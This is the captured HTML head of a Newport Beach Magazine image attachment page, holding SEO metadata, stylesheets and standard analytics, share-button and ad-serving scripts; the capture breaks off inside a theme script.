

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/halo-cars-2/img_2363-4/
body_size: 14875
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>IMG_2363 - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/halo-cars-2/img_2363-4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_2363 - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/halo-cars-2/img_2363-4/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/halo-cars-2/img_2363-4" />
	<meta property="og:image:width" content="615" />
	<meta property="og:image:height" content="410" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/halo-cars-2/img_2363-4/","url":"https://www.newportbeachmagazine.com/halo-cars-2/img_2363-4/","name":"IMG_2363 - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/halo-cars-2/img_2363-4/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/halo-cars-2/img_2363-4/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/IMG_2363.jpg","datePublished":"2012-11-13T21:55:15+00:00","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/halo-cars-2/img_2363-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/halo-cars-2/img_2363-4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/halo-cars-2/img_2363-4/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/IMG_2363.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/IMG_2363.jpg","width":615,"height":410},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/halo-cars-2/img_2363-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Halo Cars","item":"https://www.newportbeachmagazine.com/halo-cars-2/"},{"@type":"ListItem","position":3,"name":"IMG_2363"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; IMG_2363 Comments Feed" href="https://www.newportbeachmagazine.com/halo-cars-2/img_2363-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/media/1693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=1693' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fhalo-cars-2%2Fimg_2363-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fhalo-cars-2%2Fimg_2363-4%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
